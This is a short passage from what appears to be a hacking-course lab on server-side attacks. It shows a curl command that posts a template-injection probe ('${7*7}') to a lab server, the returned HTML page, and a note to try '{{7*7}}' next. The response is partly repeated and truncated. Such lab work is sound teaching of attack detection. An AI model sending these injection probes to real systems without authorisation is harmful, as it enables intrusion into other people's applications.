 ┌─[zprytka@cyberate]─[~]
└──╼ $curl -X POST -d 'email=${7*7}' http://206.189.25.173:31978/jointheteam
<html>
<head>
<style>
form {
margin: 0 auto;
width: 200;
}
</style>
</head>
<body>
<h1 style="text-align: center;">~ Damn Hackers ~</h1>
<h2 style="text-align: center;">Gentlemen, we can rebuild it <br />We have the technology <br />We have the capability to make the worlds first bionic website<br />Better than it was before <br />Better, Stronger, Faster.</h2>
<h2 style="text-align: center;"><em>Great!</em></h2>
<h3 style="text-align: center;"><em>Email ${7*7} has been subscribed. You&#39;ll hear from us soon!</em></h3>
</body>
</head>
<body>
<h1 style="text-align: center;">~ Damn Hackers ~</h1>
<h2 style="text-align: center;">Gentlemen, we can rebuild it <br />We have the technology <br />We have the capabilit
<h2 style="text-align: center;"><em>Great!</em></h2>
<h3 style="text-align: center;"><em>Email ${7*7} has been subscribed. You&#39;ll hear from us soon!</em></h3>
</body>
It doesn't look like the application evaluated the submitted expression. Let's try {{7*7}}
cURL - Interacting with the Target
Server-Side Attacks - Skills Assessment
My Workstation
OFFLINE